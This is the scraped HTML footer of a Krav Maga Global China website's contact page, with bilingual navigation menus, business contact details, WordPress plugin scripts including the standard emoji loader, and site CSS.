<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-kmg/">About KMG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-imi/">About Krav Maga and Imi Lichtenfeld</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-eyal-yanilov/">About Eyal Yanilov</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/multimedia/">Multimedia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-faqs/">FAQs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3782 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">Civilian KM</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/krav-maga-civilian-training/">Civilian Training</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/krav-maga-for-women/">Krav Maga for Women</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/krav-junior/">Krav Junior by KMG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-grading/">Ranking and Testing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-student-code-of-conduct/">KMG Student Code of Conduct</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">Professional KM</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-vip-protection/">KMG VIP / Third Party Protection</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-law-enforcement/">KMG Law Enforcement Training</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/krav-maga-for-military/">Krav Maga for Military</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3772 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-instructors/">Instructors</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-instructors/">KMG Instructors</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-gic/">KMG General Instructor Course (GIC)</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3785 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">Locations</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-kmg-bj/">Beijing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786 shiftnav-depth-1"><a class="shiftnav-target"  href="http://kravmagaglobal.com.cn/china-locations/">Other China Locations</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-3766 shiftnav-depth-0"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3815 shiftnav-depth-0"><a class="shiftnav-target"  href="http://kravmagaglobal.com.cn/home_cn/">中文</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3807 shiftnav-depth-0"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/home_cn/">首页</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3808 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">关于我们</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-kmg-cn/">关于KMG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3788 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-imi-cn/">关于马伽术与宗师伊米</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3792 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-eyal-yanilov-cn/">伊亚大师的传奇之路</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-faqs-cn/">常见问答</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3810 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">民用马伽术</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/krav-maga-civilian-training-cn/">民用训练</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3789 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/krav-maga-for-women-cn/">女子防身术</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3797 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/krav-junior-cn/">KMG少儿马伽术</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-grading-cn/">排名和考级</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3796 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-student-code-of-conduct-cn/">KMG学生行为规范</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3811 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">专业训练</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-vip-protection-cn/">马伽术之要员保护</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-law-enforcement-cn/">马伽术之执法部门</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3794 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/krav-maga-for-military-cn/">马伽术之军用</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3812 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">KMG教练</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/kmg-instructors-cn/">KMG认证教练</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-gic-cn/">关于民用马伽术教官认证项目（GIC）</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hide_this_item  menu-item-3813 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">地点</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-4226 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/about-kmg-bj-cn/">北京</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom hide_this_item  menu-item-3814 shiftnav-depth-1"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/china-locations-cn/">其他训练地点</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/multimedia_cn/">影音</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page hide_this_item  menu-item-3805 shiftnav-depth-0"><a class="shiftnav-target"  href="https://kravmagaglobal.com.cn/contact_us_cn/">联系我们</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom hide_this_item  menu-item-3816 shiftnav-depth-0"><a class="shiftnav-target"  href="http://kravmagaglobal.com.cn/home/">ENGLISH</a></li></ul></nav><br>
<p class="shiftnav-tagline" style="font-weight:bold; margin-bottom:5px; color:#e17605">GET IN TOUCH  联系我们</p>
<a href="tel:008615010514712" class="shiftnav-tagline">15010514712 (Eng)</a>
<a href="tel:008615010246131" class="shiftnav-tagline">15010246131 (中文)</a>
<a href="mailto:info@kmgchina.cn" class="shiftnav-tagline"></i>info@kmgchina.cn</a>
<a href="mailto:info@kravmagabeijing.com" class="shiftnav-tagline"></i>info@kravmagabeijing.com</a>
<br>
<br>
<br>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"off","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1025","v":"1.6.2","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.js?ver=1.6.2" id="shiftnav-js"></script>
<script type="text/javascript" id="headway-stellar-js-extra">
/* <![CDATA[ */
var HWParallax = {"#block-bp15b239d0310fe6":{"data-stellar-background-ratio":0.5},"#block-byp5b24fe71807f9":{"data-stellar-background-ratio":0.5}};
//# sourceURL=headway-stellar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kravmagaglobal.com.cn/wp-content/themes/headway/library/media/js/jquery.stellar.js?ver=6.9" id="headway-stellar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://kravmagaglobal.com.cn/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://kravmagaglobal.com.cn/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://kravmagaglobal.com.cn/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler { margin-bottom: 0px; 
	margin-top:0;
}

.su-spoiler-style-default > .su-spoiler-title {
	padding-left: 27px;
	padding-right: 0;
}
.su-spoiler-style-default > .su-spoiler-title > .su-spoiler-icon { left: 0; 
	color: #b77b26;
}
.su-spoiler-style-default > .su-spoiler-content { padding: 1em 0 1em 27px; 
	color: #8a8a8a; 
}
.su-button-style-flat1 span {
	padding: 0px 15px 0px 15px  !important;
	line-height: 2.2em  !important;
   background-color: #bc2424 !important;
   border: 1px solid #bc2424 !important;
}

.su-button-style-flat1:hover span {
   background-color: #d93636 !important;
   border: 1px solid #d93636 !important;
}

.su-button-style-flat2 span {
	padding: 0px 15px 0px 15px !important;
	line-height: 2.2em  !important;
   background-color: #242424 !important;
   border: 1px solid #636363 !important;
}

.su-button-style-flat2:hover span {
   background-color: #949494 !important;
   border: 1px solid #636363 !important;
}

.su-button-style-flat3 span {
	padding: 0px 20px 0px 20px !important;
		line-height: 2.2em  !important;
   background-color: #dd8e18 !important;
}

.su-button-style-flat3:hover span {
   background-color: #eab609 !important;
}



.su-custom-gallery { margin-bottom: 1.5em }
.su-custom-gallery:after,
.su-custom-gallery:before {
	content: "";
	display: table;
}
.su-custom-gallery:after { clear: both }
.su-custom-gallery-slide {
	position: relative;
	float: left;
	margin: 3px;
	overflow: hidden;
}
.su-custom-gallery-slide a {
	display: block;
	width: 100%;
	height: 100%;
}
.su-custom-gallery-slide img {
	display: block;
	margin: 0;
	padding: 3px;
	border: 1px solid #363636;
	background: #1c1c1c;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	transition: all .2s;
	-o-transition: all .2s;
	-ie-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
}
.su-custom-gallery-slide:hover img {
	background: #eee;
	border: 1px solid #aaa;
}
.su-custom-gallery-slide span {
	position: absolute;
	left: 4px;
	bottom: 4px;
	right: 4px;
	display: block;
	padding: 2px 4px;
	font-size: 12px;
	color: #fff;
	background: rgb(0, 0, 0);
	background: rgba(0, 0, 0, 0.5);
	line-height: 1.3;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all .2s;
	-o-transition: all .2s;
	-ie-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
}
.su-custom-gallery-slide:hover span {
	opacity: 1;
	filter: alpha(opacity=100);
}
.su-custom-gallery-title-never span { display: none }
.su-custom-gallery-title-always span {
	opacity: 1;
	filter: alpha(opacity=100);
}


</style>
<!-- Shortcodes Ultimate custom CSS - end -->


</div>

<script>
jQuery('meta[name="viewport"]').attr('content','width=device-width, minimum-scale=1.0');
</script>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://kravmagaglobal.com.cn/wp-content/uploads/headway/cache/general-https-4b79ec5.css?ver=6.9
body_size: 43327
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;margin:0;background-color:#fff;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}a{outline:none;}img{outline:none;}.clearfix:before,.clearfix:after{content:"";display:table;}.clearfix:after{clear:both;}.clearfix{zoom:1}div.wrapper{margin:0 auto;clear:both}div.wrapper.wrapper-fluid{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.wrapper.wrapper-fluid.wrapper-first{margin-top:0}div.wrapper.wrapper-fluid.wrapper-last{margin-bottom:0}div.grid-container{width:100%;height:auto;margin:0}div.wrapper-fluid div.grid-container{margin:0 auto}div.wrapper-fluid.wrapper-fluid-grid div.grid-container{width:100%}.clear{clear:both}.block{box-shadow:none;background:none;margin:0 0 10px;border:none;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;overflow:hidden}div.block-content{display:block;float:left;width:100%;height:auto}.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}.row{float:left;width:100%}.column{float:left}.column-1.grid-left-0{margin-left:0 